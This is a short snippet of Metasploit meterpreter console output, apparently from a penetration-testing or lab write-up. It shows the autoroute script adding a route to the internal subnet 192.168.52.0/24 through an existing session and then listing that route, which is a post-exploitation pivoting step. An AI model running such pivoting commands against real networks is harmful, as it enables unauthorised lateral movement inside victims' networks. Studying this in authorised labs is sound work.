 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >